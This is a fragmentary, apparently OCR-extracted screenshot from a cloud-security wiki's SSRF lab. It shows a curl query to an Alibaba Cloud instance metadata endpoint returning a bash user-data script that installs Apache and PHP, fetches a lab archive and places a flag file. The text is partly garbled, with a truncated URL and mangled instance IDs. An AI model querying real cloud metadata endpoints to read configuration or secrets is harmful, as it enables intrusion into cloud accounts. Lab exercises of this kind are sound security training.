 cf ecs exec -u -i i-2z n2nrul
i-2 2nrul > curl -s http://100.100.100.200/latest/user-data/
#!/bin/bash
sudo apt-get -y update
sudo apt-get -y install apache2
sudo apt-get -y install php
sudo apt-get -y install php-curl
sudo sed -i 's/Listen 80/Listen 8080/' /etc/apache2/ports.conf
sudo /etc/init.d/apache2 restart
cd /var/www/html
sudo apt-get -y install wget
sudo wget https://huocorp-oss.oss-cn-beijing.aliyuncs.com/terraform-goat-depen
sudo apt-get -y install unzip
sudo unzip ssrf-lab.zip
sudo mv ./ssrf-lab/static/flag69152201.txt /
wiki.teamssix.com